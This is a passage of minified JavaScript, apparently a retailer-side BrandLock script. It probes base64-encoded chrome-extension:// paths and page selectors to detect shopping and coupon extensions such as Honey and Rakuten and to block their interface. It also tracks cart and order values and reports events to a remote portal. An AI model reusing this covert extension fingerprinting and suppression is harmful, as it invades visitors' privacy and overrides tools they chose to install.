!important;"]:empty',b:{chrome:"Y2hyb21lLWV4dGVuc2lvbjovL29qcGxtZWNwZHBnY2Nvb2tjb2JhYm9wbmFpZmdpZGhmL2Fzc2V0cy9pbmRleC50cy1EanNLOHdGVS5qcw==",edge:"Y2hyb21lLWV4dGVuc2lvbjovL2dkZ25sZmRlbmttamNmZ2pwbm9va2JnbHBuZGxlYWhtL2Fzc2V0cy9pbmRleC50cy1EanNLOHdGVS5qcw==",hits:[]},cb:!0,action:"b",props:{attr:{id:"bh-crx-root",childNodes:0,className:"",parentTagName:["BODY"]},css:{position:["static"],height:"0px",zIndex:["auto"],display:"block"}}},j["QXJlb3BsYW5lU0I="]={s:'body~div[style="all: initial !important;"]',b:{chrome:"Y2hyb21lLWV4dGVuc2lvbjovL2pjZ2dra21ocG5qZmRrYmRvcG5pZmxrZ2hma2dvYWxvL2ltYWdlcy9sb2dvLWFlcm9wbGFuLWVuLUNBLnN2Zw==",edge:"Y2hyb21lLWV4dGVuc2lvbjovL25hY2libmxibGFtbG1vZmJsZG9tY2ZuZmpuYmJmbmFnL2ltYWdlcy9sb2dvLWFlcm9wbGFuLWVuLUNBLnN2Zw==",hits:["chrome-extension://nacibnlblamlmofbldomcfnfjnbbfnag/images/logo-aeroplan-en-CA.svg","chrome-extension://jcggkkmhpnjfdkbdopniflkghfkgoalo/images/logo-aeroplan-en-CA.svg"]},cb:!0,action:"b",props:{attr:{id:"",childNodes:0,className:"",parentTagName:["HTML"]},css:{position:["static"],height:"auto",zIndex:["auto"],display:"inline"}}},j["c2hvcF90b2RheQ=="]={s:'body~div[style="font-size: 16px; color: black; display: block;"]:empty',b:{chrome:"Y2hyb21lLWV4dGVuc2lvbjovL2RuZ2FjcGdtamhjamRlY2NuZHBkcG5sY2tqaWhvZmxwL2Fzc2V0cy9pbGx1c3RyYXRpb25zL2FwcGxpY2F0aW9uaGVhZGVyLnBuZw==",edge:"Y2hyb21lLWV4dGVuc2lvbjovL2RuZ2FjcGdtamhjamRlY2NuZHBkcG5sY2tqaWhvZmxwL2h0bWwvaW1hZ2VzL2ljb25fMTI4LnBuZw==",hits:["chrome-extension://dngacpgmjhcjdeccndpdpnlckjihoflp"]},cb:!0,action:"b",props:{attr:{childNodes:0,className:"",parentTagName:["HTML"]},css:{position:["static","absolute"],height:"0px",zIndex:["auto","100000"],display:"block"}}},j["QmVmcnVnYWw="]={s:'body~div[style="z-index: 2147483647 !important;"]:empty , body~[style="position: fixed; z-index: 2147483647; height: 0px; background-color: white; top: 0px; left: 0px; width: 0px; border-width: 0px; visibility: unset; padding: 0px; display: block; margin: 0px; pointer-events: all;"]',b:{chrome:"Y2hyb21lLWV4dGVuc2lvbjovL2xvZ2xkbWxuY2RkbWRmY2phYWxqamprYWpjbmFjaWdjL2ZvbnRzL1JvYm90by5jc3M=",edge:"Y2hyb21lLWV4dGVuc2lvbjovL2Fnb2xiam5sZmJwZmFvbGVsYmJhZWVsZmtmaGljbGdwL2ZvbnRzL1JvYm90by5jc3M=",hits:["chrome-extension://logldmlncddmdfcjaaljjjkajcnacigc/fonts/Roboto.css"]},cb:!0,action:"b",props:{attr:{childNodes:5,className:"",parentTagName:["HTML"]},css:{position:["static","fixed"],height:"0px",zIndex:["2147483647"],display:"block"}}},j["QnV5a2Vycw=="]={s:'body~div[style="display: block;"]:empty',b:{chrome:"Y2hyb21lLWV4dGVuc2lvbjovL2RhY2Rpbm9pY2JvY2VhZmllbG5nbm1qanBsbmNsamhqL2NvbnRlbnQuY3Nz",edge:"Y2hyb21lLWV4dGVuc2lvbjovL2RhY2Rpbm9pY2JvY2VhZmllbG5nbm1qanBsbmNsamhqL2NvbnRlbnQuY3Nz",hits:["chrome-extension://dacdinoicboceafielngnmjjplncljhj/content.css"]},cb:!0,action:"b",props:{attr:{childNodes:0,className:"",parentTagName:["HTML"]},css:{position:["static"],height:"0px",zIndex:["auto"],display:"block"}}},j.Q2hlY2ttYXRl={s:'body~div[style="font-size: 16px; color: black; display: block;"]:empty',b:{chrome:"Y2hyb21lLWV4dGVuc2lvbjovL2hnaXBvcG5lZHBja25tYXBmYWtkZWRsbmpqa21wbmFvL2J1aWxkL3N0eWxlcy5jc3M=",edge:"Y2hyb21lLWV4dGVuc2lvbjovL2hnaXBvcG5lZHBja25tYXBmYWtkZWRsbmpqa21wbmFvL2J1aWxkL3N0eWxlcy5jc3M=",hits:["https://joincheckmate.com/api/images/merchant-logos/staples-logo.svg"]},cb:!0,action:"b",props:{attr:{childNodes:0,className:"",parentTagName:["HTML"]},css:{position:["static","absolute"],height:"0px",zIndex:["auto","100000"],display:"block"}}},j["cHJpY2VibGluaw=="]={s:'body~div[style="all: initial;"]:empty,body~div[style="z-index: 2147483647;"]:empty,body~div[style*="color-scheme: initial; forced-color-adjust: initial; mask: initial; math-depth: initial;"]:empty',b:{chrome:"Y2hyb21lLWV4dGVuc2lvbjovL2FvaWlkb2RvcG5uaGlmbGFmbGJmZWJsbm9qZWZoaWdoL2pzL3dlYlNjcmlwdC5qcw==",edge:"Y2hyb21lLWV4dGVuc2lvbjovL2FvaWlkb2RvcG5uaGlmbGFmbGJmZWJsbm9qZWZoaWdoL2pzL3dlYlNjcmlwdC5qcw==",hits:["chrome-extension://dngacpgmjhcjdeccndpdpnlckjihoflp"]},cb:!1,action:"b",props:{attr:{id:"",childNodes:0,className:"",parentTagName:["HTML"]},css:{position:["static","relative"],height:["auto","0px"],zIndex:["auto","2147483647","2147483646"],display:["inline","block"]}}},j["Q291cG9uQ2FiaW4="]={s:'html > div[style="z-index: 2147483647 !important; display: block !important; opacity: 1 !important; visibility: visible !important; position: fixed !important;"]:empty',b:{chrome:"Y2hyb21lLWV4dGVuc2lvbjovL3BjaWhqbGJqamdobmJvaGFubGFmY2xkb2RkbG9lY2ZvL2NvbnRlbnQvc3R5bGVzLmNzcw==",edge:"Y2hyb21lLWV4dGVuc2lvbjovL2VramRmZG9iZG9oYmNkYWxnY2FrZ2hia2ZkZG1qZGhqL2NvbnRlbnQvc3R5bGVzLmNzcw==",hits:["https://cdn.couponcabin.com/"]},cb:!0,action:"h",props:{attr:{id:"",childNodes:0,parentTagName:["HTML"]},css:{position:["fixed"],height:"0px",zIndex:["2147483647"],display:"block"}}},j["cmV0YWlsbWU="]={s:'body~div[style="all: initial !important;"]:empty',b:{chrome:"Y2hyb21lLWV4dGVuc2lvbjovL2pqZmJsb2dhbW1raWVmYWxmcGFmaWRhYmJuYW1va25tL2h0bWwvaW1hZ2VzL2ljb25fMTI4LnBuZw==",edge:"Y2hyb21lLWV4dGVuc2lvbjovL2ZobGlkb21vZGtpY2dqYWZtcHBiYmxtZ2JrZGNqcGFkL2h0bWwvaW1hZ2VzL2ljb25fMTI4LnBuZw==",hits:["https://dealfinder.retailmenot.com/experience/static/js/vendor.a1821467.js","https://dealfinder.retailmenot.com/experience/static/css/client.81a6dbf1.css"]},cb:!0,action:"b",props:{attr:{id:"",childNodes:0,className:"",parentTagName:"HTML"},css:{position:["static"],height:["auto"],zIndex:["auto"],display:["inline"]}}},j["cmFrdXRlbg=="]={s:'body~div[style="all: initial !important;"]:empty',b:{chrome:"Y2hyb21lLWV4dGVuc2lvbjovL2NoaGpicGVjcG5jYWdnanBkYWttZmxuZmNvcGdsY21pL2Nzcy9jb250ZW50L21lcmNoYW50LmNzcw==",edge:"Y2hyb21lLWV4dGVuc2lvbjovL2dtbWxwZW5vb2twaG9rbm5wZmlsb2Zha2doZW1vbG1nL2Nzcy9jb250ZW50L21lcmNoYW50LmNzcw==",hits:["https://static.rakuten.com/","chrome-extension://chhjbpecpncaggjpdakmflnfcopglcmi/"]},cb:!0,action:"b",props:{attr:{id:"",childNodes:0,className:"",parentTagName:"HTML"},css:{position:"initial",height:"initial",zIndex:"initial",display:"inline"}}},j["aG9uZXktY2hlY2tvdXQ="]={s:"div[data-reactroot]",b:{chrome:"Y2hyb21lLWV4dGVuc2lvbjovL2JtbmxjamFiZ25wbmVuZWtwYWRsYW5iYmtvb2ltaG5qL3Byb3hpZXMvcmVxdWVzdFByb3hpZXMuanM=",edge:"Y2hyb21lLWV4dGVuc2lvbjovL2tpaWFnaGxtZWlrYnBtZWFiaGlsZnBoaWtmY2VmbGpuL2Fzc2V0cy9pbWFnZXMvYmFjay5wbmc=",hits:["https://cdn.honey.io/css/honey-font.min.css?v2"]},cb:!0,action:"b",props:{attr:{parentTagName:"HTML"}}},j.Y2VudGx5={s:"#cently-main-popover",b:{chrome:"Y2hyb21lLWV4dGVuc2lvbjovL2tlZ3BoZ2FpaGtqb29waHBhYmNoa21wYWtuZWhmYW1iL2Fzc2V0cy9pbWcvY2F0YzItMTI4LnBuZw=="},cb:!0,action:"b",props:{}},j["Y2FwMQ=="]={s:'body~div[style="all: initial !important;"]:empty',b:{chrome:"Y2hyb21lLWV4dGVuc2lvbjovL25lbmxhaGFwY2JvZmduYW5rbHBlbGthZWpjZWhrZ2dnL25vdGlmaWNhdGlvbnMvY29udGVudC9jb21wcy9waWUvaW5kZXguanM=",edge:"Y2hyb21lLWV4dGVuc2lvbjovL2tpaWFnaGxtZWlrYnBtZWFiaGlsZnBoaWtmY2VmbGpuL25vdGlmaWNhdGlvbnMvY29udGVudC9jb21wcy9waWUvaW5kZXguanM="},cb:!0,action:"b",props:{attr:{id:"",childNodes:0,className:"",parentTagName:"HTML"},css:{position:"static",height:["auto","0px"],zIndex:["auto",1e3],display:["inline","block"]}}},j["Q291cGVydC1DaGVja291dA=="]={s:'body~div[style*= "z-index: 100 !important;"]',b:{chrome:"Y2hyb21lLWV4dGVuc2lvbjovL21maWRuaWVkZW1jZ2NlYWdhcGdkZWtkYm1hbm9qb21rL2Nzcy9jb250ZW50LmNzcw==",edge:"Y2hyb21lLWV4dGVuc2lvbjovL3BlZmhjaWVqbmtnZGdvYWhnZmVrbGViY2JwbWhuaGhkL2Nzcy9jb250ZW50LmNzcw==",hits:["https://www.coupert.com/img/icon_store.png"]},cb:!0,action:"b",props:{attr:{childNodes:0,className:["","onehundz"],parentTagName:"HTML"},css:{position:"static",height:"0px",zIndex:["auto",1e3,"100"],display:"block"}}},j["c2xpY2tkZWFscw=="]={s:'body~div[style*="display: block"]',b:{chrome:"Y2hyb21lLWV4dGVuc2lvbjovL2pwZGFwYmNtZmxsYnBvam1rZWZjaWtsbGZlb2FoZ2xiL2Fzc2V0cy9FeHRlbnNpb25XaW5kb3cuYWY0YTMxMjMuY3Nz",edge:"Y2hyb21lLWV4dGVuc2lvbjovL2RiY2phaGpnbWlwZWZwYXBqa2JjamVnbGNpb2JraWloL2Fzc2V0cy9zdHlsZS42OTNlZDEyNi5jc3M/dXNlZA==",hits:["chrome-extension://dbcjahjgmipefpapjkbcjeglciobkiih","chrome-extension://jpdapbcmfllbpojmkefcikllfeoahglb"]},cb:!0,action:"b",props:{attr:{id:"",childNodes:0,className:"",parentTagName:"HTML"},css:{position:["static","absolute"],height:"0px",zIndex:["auto","100000",21474],display:"block"}}},j.UHJpY2UuY29t={s:'div#price-app-container[style*="position: fixed; display: block; z-index: 2147483647;"]:empty',b:{chrome:"Y2hyb21lLWV4dGVuc2lvbjovL2ttbXBraHBhanBlY21wZG1tYnBqbWttY21mZGFoa2NqL2ltZy9sb2dvLnBuZw==",edge:"Y2hyb21lLWV4dGVuc2lvbjovL2RnY2twbWVoamRsbmVraG5jcHBuY2Vnb2dla3BhYWtlL2ltZy9sb2dvLnBuZw==",hits:["https://dz7smbqkw02oe.cloudfront.net/images/price-logo-color.svg"]},cb:!0,action:"b",props:{attr:{id:"price-app-container",childNodes:0,className:"",parentTagName:"BODY"},css:{position:["static","fixed"],height:["50px","auto","unset"],zIndex:["auto",21474,"2147483647"],display:["block","inline"]}}},j["Q291cGVydA=="]={s:'body~div[style="z-index: 2147483647 !important; position: relative !important; display: block !important;"], body~div[style="display: block !important;"],body~div[style^="all: initial"], body~div[id][style*="z-index:"],body~div[style="display: block;"]:empty, body~div[style*="color-scheme: initial !important; ruby-position: initial !important; writing-mode: initial !important;"]:empty, body~div[style*="color-scheme: initial !important; forced-color-adjust: initial !important; mask: initial !important; math-depth: initial !important;"]:empty',b:{chrome:"Y2hyb21lLWV4dGVuc2lvbjovL21maWRuaWVkZW1jZ2NlYWdhcGdkZWtkYm1hbm9qb21rL2Nzcy9jb250ZW50LmNzcw==",edge:"Y2hyb21lLWV4dGVuc2lvbjovL3BlZmhjaWVqbmtnZGdvYWhnZmVrbGViY2JwbWhuaGhkL2Nzcy9jb250ZW50LmNzcw==",hits:["https://www.coupert.com/mimg/merimg/s_17198951093940.png","https://www.coupert.com/img/icon_store.png","https://l.coupert.com/v1/log"]},cb:!0,action:"b",props:{attr:{childNodes:0,className:"",parentTagName:["HTML","DIV"]},css:{position:["static","absolute","relative","initial"],height:["0px","40px","46px","initial"],zIndex:[21474,"auto","100000","2147483647","initial"],display:["block","inline"]}}},j["U2hvcHRhZ3I="]={s:'div[class][style^="all: initial"]:empty, div>div[class][style^="all: initial"]:empty',b:{chrome:"Y2hyb21lLWV4dGVuc2lvbjovL2VtYWxnZWRwZGxnaGJraWtpYWVvY29ibGFqYW1vbm9oL2ltZy9sb2dvX3Byb2Rfc3VwcG9ydGVkLnBuZw==",edge:"Y2hyb21lLWV4dGVuc2lvbjovL2tpaWFnaGxtZWlrYnBtZWFiaGlsZnBoaWtmY2VmbGpuL2Fzc2V0cy9pbWFnZXMvYmFjay5wbmc=",hits:["https://www.karmanow.com/api/v2/coupon_events/136367012","https://www.karmanow.com/api/v2/coupon_events"]},cb:!0,action:"b",props:{attr:{id:"",childNodes:0,className:"$$kmid$$",parentTagName:["BODY","DIV"]},css:{position:["static","initial"],height:["0px","initial"],zIndex:["auto",21474,"initial"],display:["block","none"]}}},j.YWNvcm5z={s:"x-acorns-offers-notification-found-money-extension, x-acorns-found-money-extension, x-acorns-coupons-notification-found-money-extension, x-acorns-offers-notification-extension ",b:{chrome:"Y2hyb21lLWV4dGVuc2lvbjovL2ZhY25jZm5vamFnZHBpYm1pamZqZG1oa2tsYWJha2dkL2Fzc2V0cy9pY29ucy9pbmFjdGl2ZS0zOC5wbmc="},cb:!0,action:"b",props:{}},j["cGlnZ3k="]={s:".piggy-notification-root, #piggy-notification-root , div[data-klarna-plugin-views-container]",b:{chrome:"Y2hyb21lLWV4dGVuc2lvbjovL2hmYXBiY2hlaWVwanBwamJua3Boa21lZ2psaXBvamJhL2ltZy9kaXNhYmxlZC9sb2dvLTQ4LnBuZw==",edge:"Y2hyb21lLWV4dGVuc2lvbjovL2pkb21wZGFibmxrYWFmaGtvbmRuZmRsZWllYWViZ2tkL2h0bWwvaW1hZ2VzL2ljb25fMTI4LnBuZw=="},cb:!0,action:"b",props:{}},j.a2xhcm5h={s:"#klarna-extension-notification-root, #klarna-extension-root",b:{chrome:"Y2hyb21lLWV4dGVuc2lvbjovL2hmYXBiY2hlaWVwanBwamJua3Boa21lZ2psaXBvamJhL2ltZy9kaXNhYmxlZC9sb2dvLTQ4LnBuZw==",edge:"Y2hyb21lLWV4dGVuc2lvbjovL2pkb21wZGFibmxrYWFmaGtvbmRuZmRsZWllYWViZ2tkL2h0bWwvaW1hZ2VzL2ljb25fMTI4LnBuZw=="},cb:!0,action:"b",props:{}},j.YmVzdERlYWxzQnV0dG9u={s:"a[class^=bestDealsButton]",b:{chrome:"Y2hyb21lLWV4dGVuc2lvbjovL3Bva2RlbW1qYm9sZWJmZW5uZ2FsbGFkZWxrb2ZoaWJhL2ljb24tNTEyLnBuZw=="},cb:!0,action:"h",props:{}},j["aG9uZXk="]={s:'div[style^="z-index:"]:empty',b:{chrome:"Y2hyb21lLWV4dGVuc2lvbjovL2JtbmxjamFiZ25wbmVuZWtwYWRsYW5iYmtvb2ltaG5qL3Byb3hpZXMvcmVxdWVzdFByb3hpZXMuanM=",edge:"Y2hyb21lLWV4dGVuc2lvbjovL2FtbmJjbWRiYW5ia2pobmZvZWNlZW1tbWRpZXBuYnBwL3Byb3hpZXMvcmVxdWVzdFByb3hpZXMuanM=",hits:["https://cdn.honey.io/css/honey-font.min.css?v2"]},cb:!0,action:"h",props:{attr:{id:"$$uid$$",childNodes:0,className:"",parentTagName:["HTML","BODY"]},css:{position:["fixed","static"],height:"0px",zIndex:2147483,display:"block"}}},j["Q05FVCBTaG9wcGluZw=="]={s:'body~div[style^="z-index: 2147483647;"],body~div[style^="z-index: 2147483646 !important;"], body~div[style*="z-index: 2147483646 !important; position: relative !important;"], body~div[dyanmic-data-reactroot],body~div[style="all: initial;"]:empty',b:{chrome:"Y2hyb21lLWV4dGVuc2lvbjovL2xnaGpmbmZvbG1jaWtvbWRqbW9pZW1sbGZubG1tb2tvL2pzL3dlYlNjcmlwdC5qcw==",edge:"Y2hyb21lLWV4dGVuc2lvbjovL2VmYmVscGRobGRucGhoa2Zkb2tqYWVqYWNqb2NsZWZrL2pzL3dlYlNjcmlwdC5qcw==",hits:["chrome-extension://efbelpdhldnphhkfdokjaejacjoclefk/","chrome-extension://lghjfnfolmcikomdjmoiemllfnlmmoko"]},cb:!0,action:"b",props:{attr:{childNodes:0,className:"",parentTagName:["HTML"]},css:{position:["static","absolute","relative"],height:["auto","0px"],zIndex:["auto","2147483646","2147483647","100000"],display:["inline","block"]}}};var e=localStorage.getItem("__blka__exts");if(e)try{(data=JSON.parse(e)).build&&data.build>=x.build?r(data.exts):(localStorage.setItem("__blka__exts",{}),o())}catch(e){o()}else o();var t,n,a,s={};for(t in j)j.hasOwnProperty(t)&&/^((?!android).)*safari/i.test(navigator.userAgent)&&j[t].b.hits&&(s[t]=j[t].b.hits);Object.keys(s).length&&(a=[],(n=function(){if(window.performance&&window.performance.getEntriesByName)for(var o in s)s.hasOwnProperty(o)&&s[o].forEach(function(e){window.performance.getEntriesByName(e).length&&(a.push(o),delete s[o])});if(a.length){var e={build:x.build,exts:a};try{(t=JSON.parse(localStorage.getItem("__blka__exts"))).exts=t.exts||[]}catch(e){var t={exts:[]}}e.exts=i(e.exts.concat(t.exts)),localStorage.setItem("__blka__exts",JSON.stringify(e)),r(e.exts)}Object.keys(s).length&&setTimeout(function(){n()},8e3)})())}}),v.bind("complete",function(){y.domNodes=document.getElementsByTagName("*").length,y.loadTime=window.performance?Math.max(performance.timing.loadEventEnd-performance.timing.navigationStart,0):0,C.send({e:"complete"}),v.execute("buildCheck"),window.requestIdleCallback?window.requestIdleCallback(function(){y.adpopItr=0,v.execute("props")}):(y.adpopItr=0,v.execute("props"))}),"loading"===x.readyState&&v.execute("loading"),$=X=!1,document.addEventListener("DOMContentLoaded",q),document.addEventListener("readystatechange",q),window.addEventListener("load",q),(Q=new MutationObserver(function(e){for(var o=0;o<e.length;o++)if("childList"===e[o].type&&document.body){q();break}})).observe(document,{childList:!0,subtree:!0}),setTimeout(function(){},2e4),K=window.performance.timing.navigationStart,"loadEventEnd"in window.performance.timing&&0<window.performance.timing.loadEventEnd?window.performance.timing.loadEventEnd-K<=2e4&&q():window.addEventListener("load",function(){(new Date).getTime()-K<=2e4&&q()}),ee=history.pushState,history.pushState=function(){ee.apply(history,arguments),le()},oe=history.replaceState,history.replaceState=function(){oe.apply(history,arguments),le()},O.onunload=O.onbeforeunload=function(){y.unloading||(y.unloading=!0,C.send({e:"unload"}))},y.isMobile&&(addEventListener("pagehide",function(){y.unloading||(y.unloading=!0,C.send({e:"pagehide"}))},!0),addEventListener("pageshow",function(){y.unloading=!1},!0),addEventListener("visibilitychange",function(){document.hidden&&!y.unloading?(y.unloading=!0,C.send({e:"visibilitychange"})):y.unloading=!1},!0)),v.bind("props",function(){var a,t=[{lab:"home",col:"page_type",active:null,scope:"local",track:{fn:"exist",state:0,reps:2,rules:{s:[".homepage"],p:["^/$"]}}},{lab:"cat",col:"page_type",active:null,scope:"local",track:{fn:"exist",state:0,reps:2,rules:{s:[".pt_product-search-result, .pt_product-search-noresult",".experience-region.experience-main"],p:[]}}},{lab:"prod",col:"page_type",active:null,scope:"local",track:{fn:"exist",state:0,reps:1,rules:{s:[".pt_product-details"],p:[]}}},{lab:"cart",col:"page_type",active:null,scope:"local",track:{fn:"exist",state:0,reps:1,rules:{s:[".pt_cart"],p:[]}}},{lab:"chkt",col:"page_type",active:null,scope:"local",track:{fn:"exist",state:0,reps:5,rules:{s:[".wrapper--checkout"],p:[]}}},{lab:"login",col:"page_type",active:null,scope:"local",track:{fn:"exist",state:0,reps:1,rules:{s:[".pt_account"],p:[]}}},{lab:"prodPrice",col:"product_price",active:null,scope:"local",track:{fn:"retrieve",continual:!0,type:"number",state:0,reps:2,rules:{s:[".price .js-thumb-now-price span:not([class], .price .f"],on:["prod"]}}},{lab:"cartValue",col:"cart_value",active:null,scope:"local",track:{fn:"retrieve",continual:!0,type:"number",state:0,reps:2,rules:{s:["p.minicart__subtotals--value.h4.bold.text-right.grey1"]}}},{lab:"cartValue",col:"cart_value",active:null,scope:"persistent",track:{fn:"retrieve",continual:!0,type:"number",state:0,reps:2,rules:{s:[".js-summary-mobile-footer .flex-row.hide-scrolled div:not([class]"],on:["cart"]}}},{lab:"orderValue",col:"order_value",active:null,scope:"local",track:{fn:"retrieve",continual:!0,type:"number",state:0,reps:3,rules:{s:[".js-summary-mobile-footer .flex-row.order-total > div:nth-child(2)"],on:["cart"]}}},{lab:"orderValue",col:"order_value",active:null,scope:"local",track:{fn:"retrieve",continual:!0,type:"number",state:0,reps:3,rules:{s:[".checkout-order-totals .flex-row.hide-scrolled.bold.m-top-l > div:nth-child(2) > span"],on:["chkt"]}}},{lab:"cartValue",col:"cart_value",active:null,scope:"persistent",track:{fn:"retrieve",continual:!0,type:"number",state:0,reps:3,rules:{s:["[qaid='checkout-order-totals__bag-total-value']"],on:["chkt"]}}},{lab:"cartSize",col:"cart_size",active:null,state:0,scope:"persistent",track:{fn:"observe",type:"number",delta:{up:"cart_size_addition",down:"cart_size_removal"},rules:{s:[".minicart__quantity"],on:[]},onChange:{lab:"cartValue",col:"cart_value",scope:"persistent",track:{type:"number",delta:{up:"cart_value_addition",down:"cart_value_removal"},rules:{s:["p.minicart__subtotals--value.h4.bold.text-right.grey1",".js-summary-mobile-footer .flex-row.hide-scrolled div:not([class]"],on:[]}}}}}],n=location.pathname,i=location.href,c=location.hash,l=[],d=[],r=JSON.parse(JSON.stringify(t));try{window.dataLayer.forEach(function(e){"PV"==e.event&&0})}catch(e){0}function e(){a=j.local.getItem("__blka_props");try{var e,o;(a=JSON.parse(a))&&"object"==typeof a?(Array.isArray(a.logs)||(a.logs=[]),delete(e=JSON.parse(JSON.stringify(a))).logs,o=a.logs,a=JSON.parse(JSON.stringify(e)),t.forEach(function(e){"local"==e.scope&&delete a[e.col]}),a.logs=o.slice(0,50),a.logs.unshift(e),j.local.setItem("__blka_props",JSON.stringify(a))):a={}}catch(e){a={}}}e(),m=a,p={};var s,m,p,h={set:function(e,o,t){var n;if(m[e]!=o)return(n=new Event("bl:PROPS")).oldValue=Object.assign({},m),t?p[e]=o:(m[e]=o,n.newValue=Object.assign({},m)),clearTimeout(s),s=setTimeout(function(){var e,o=Object.assign({e:"props"},JSON.parse(JSON.stringify(p)));for(e in p={},m)m.hasOwnProperty(e)&&"logs"!=e&&(o[e]=m[e]);C.send(o)},800),j.local.setItem("__blka_props",JSON.stringify(a)),t||window.dispatchEvent(n),!0},get:function(e){return m[e]},report:function(){},reset:function(){l.length&&(l.forEach(function(e){clearInterval(e)}),l=[]),d.length&&(d.forEach(function(e){clearTimeout(e)}),d=[]),n=location.pathname,i=location.href,c=location.hash,r=JSON.parse(JSON.stringify(t)),e(),m=a,p={},o()},checkInterval:function(){}},b=(y.$props=h,{_eles:function(e){var o=null;return e&&Array.isArray(e)&&e.length&&(e=e.join(","))&&(o=document.querySelectorAll(e),o=w.toArray(o).filter(function(e){return!0})),o},_depReady:function(o){var t=[],n=[],e=!1,a=!1;return o.length&&r.forEach(function(e){-1<o.indexOf(e.lab)&&(e.active?t.push(e.lab):e.track.state&&n.push(e.lab))}),o.length==t.length+n.length&&(e=!0,0==n.length)&&(a=!0),{r:e,a:a}},_parseType:function(e,o){var t,n;switch(o){case"string":t=e?String(e):"";break;case"number":t=e?(t=(n=e.match(/([\d\,]+\.*\d*)/))&&n[0]?n[0]:"0").replace(",",""):0;break;case"number1":t=e?(t=(n=e.match(/([\d\.]+[\,\d]*)/))&&n[0]?n[0]:"0").replace(",",";").replace(".",",").replace(";",".").replace(",",""):0;break;case"number3":t=e?(t=(t=(n=e.match(/([\d\,]+\.*\d*)/))&&n[0]?n[0]:"0").replace(",","")).replace(".",""):0;break;case"boolean":t=Boolean(e);break;default:t=e}return t},exist:function(o,e){var t=e.rules;e.reps&&0<e.reps&&!e.state&&(e.reps--,t.p&&Array.isArray(t.p)&&t.p.length&&("hash"==t.t?t.p.forEach(function(e){new RegExp(e).test(c)&&(o.active=!0)}):"href"==t.t?t.p.forEach(function(e){new RegExp(e).test(i)&&(o.active=!0)}):t.p.forEach(function(e){new RegExp(e).test(n)&&(o.active=!0)})),o.active||(t=b._eles(t.s))&&Array.isArray(t)&&t.length&&(o.active=!0),o.active?(h.set(o.col,o.lab),e.state=1):e.reps?(t=setTimeout(function(){b.exist(o,e)},800),d.push(t)):e.state=1)},retrieve:function(o,t){var n,a=t.rules,e=a.on,i=!1;if(e&&Array.isArray(e)&&e.length){var c,e=b._depReady(e);if(!e.r)return c=setTimeout(function(){b.retrieve(o,t)},1200),void d.push(c);e.a&&(i=!0)}else i=!0;function r(){var e,o=b._eles(a.s);return!o.length||1<o.length||(o=o.pop(),e=b._parseType(o.innerText||o.textContent,t.type)),e}i&&t.reps&&0<t.reps&&!o.active?(t.reps--,(e=r())?(h.set(o.col,e),o.active=!0,n=e,t.continual&&(i=setInterval(function(){var e=r();n!=e&&(h.set(o.col,e),n=e)},1200),l.push(i))):(c=setTimeout(function(){b.retrieve(o,t)},1200),d.push(c))):t.state=1},observe:function(n,a){var i,c,r=a.rules,e=r.on;function s(e,o,c){var r,s=o-e,l=(0<s?h.set(a.delta.up,Math.abs(s),!0):h.set(a.delta.down,Math.abs(s),!0),a.onChange),m=l.track;c?(o=h.get("logs"))&&(e=o[0]||{},r=parseInt(e[l.col]||0)):r=b._parseType(h.get(l.col),m.type),function e(){var o,t,n,a=m.rules.on;if(a&&Array.isArray(a)){var i;if(!(a=b._depReady(a)).r)return i=setTimeout(function(){e()},1e3),void d.push(i);i=!a.a}!1===i?function e(){var o=b._eles(m.rules.s);o.length?1<o.length||(o=o.pop(),o=b._parseType(o.innerText||o.textContent,m.type),h.set(l.col,o),0<(o-=r)?h.set(m.delta.up,Math.abs(o).toFixed(2),!0):h.set(m.delta.down,Math.abs(o).toFixed(2),!0)):(h.set(l.col,0),o=setTimeout(function(){e()},1e3),d.push(o))}():!0===i&&(a=m.rules.eval)&&Object.keys(a).length&&(o={delta:s},a.args&&a.args.length&&a.args.forEach(function(e){o[e]=h.get(e)||0}),t=(i=a.form)?new Function("var $ = arguments[0]; return "+i+";"):null,c?(n=(n=h.get("logs"))&&n[0],recallParamVal=n[a.recall],o[a.recall]=recallParamVal):o[a.recall]=h.get(a.recall),o[a.recall])&&(n=t.apply(this,[o]),h.set(l.col,n),0<(a=n-r)?h.set(m.delta.up,Math.abs(a).toFixed(2),!0):h.set(m.delta.down,Math.abs(a).toFixed(2),!0))}()}e&&Array.isArray(e)&&e.length&&!b._depReady(e).r?(e=setTimeout(function(){b.observe(n,a)},1e3),d.push(e)):0||(i=!0,c=setInterval(function(){var e,o,t=b._eles(r.s);t.length&&(1<t.length?clearInterval(c):(t=t.pop(),t=b._parseType(t.innerText||t.textContent,a.type),i?(e=h.get("logs")||[],o=h.get(n.col),h.set(n.col,t),e&&(e=e[0]||{},t!=(o=parseInt(o||e[n.col])))&&(s(o,t,i),i=!1)):!h.get(n.col)&&0!=h.get(n.col)||t==h.get(n.col)||(s(h.get(n.col),t,i),h.set(n.col,t),i=!1)))},2e3),l.push(c))}}),o=function(){r.forEach(function(e){b[e.track.fn]&&b[e.track.fn].apply(this,[e,e.track])})};o()}),U=function(){v.execute("observeScriptsBefore"),v.execute("observeIframesBefore"),v.execute("observeShadowBefore"),v.execute("overrideElements"),v.execute("overrideAjax"),v.execute("listenMutation"),v.execute("overrideHtml"),v.execute("overrideManipulators"),v.execute("observeSelectors")},v.execute("storageInit"),y.lazy&&"complete"!=document.readyState?v.bind("complete",U):U(),v.execute("xs"),I.init())}catch(e){o=JSON.stringify({e:"err",c5:e.stack||e.toString(),u:window.location.href,web_id:"329"});(new Image).src="https://portal.brandlock.io?hit="+encodeURIComponent(o)}var X,$,Q,K,ee,oe,te,ne,d,h,b,g,ae,ie,f,u,W,T,ce,re,se;function q(){$||"interactive"!=document.readyState?X||"complete"!=document.readyState||(X=!0,Q&&Q.disconnect(),v.execute("complete")):($=!0,v.execute("interactive"))}function le(){C.send({e:"unload-spa"});var e=new Event("bl:UL-SPA");window.dispatchEvent(e),y.newSession=!1,C.data.u=location.href,C.data.h=w.uuid(),N.reset(),v.execute("userDataLoad"),s.startTime=n(),s.startEpoch=(new Date).getTime(),y.$props&&y.$props.reset&&y.$props.reset(),-1<location.href.indexOf("/COBilling-Continue")&&C.send({e:"conversion"})}function me(e){var o="y"===j.session.getItem("__blka_gs");(x.shield.ga.all||y.newSession||e||!o||x.conversion)&&(v.execute("shieldGa"),v.execute("shieldGa4"),j.session.setItem("__blka_gs","y"),ne=!1)}function de(){te=!0,j.session.setItem("__blka_hp","y")}function pe(){var o=window.localStorage.getItem(W);if(o)try{o=JSON.parse(o)}catch(e){o={}}else o={};return o}function 